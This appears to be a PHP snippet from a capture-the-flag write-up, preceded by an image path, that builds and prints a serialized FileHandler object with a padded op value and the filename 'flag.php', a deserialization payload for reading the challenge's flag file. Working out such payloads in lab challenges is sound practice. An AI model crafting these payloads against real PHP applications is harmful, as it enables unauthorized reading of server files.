 1 <?php
2 class FileHandler{
3     public $op =' 2';
4     public $filename = "flag.php";
5     public $content = "asd";
6 }
7 $flag = new FileHandler();
8 $flag_1 = serialize($flag);
9 echo $flag_1;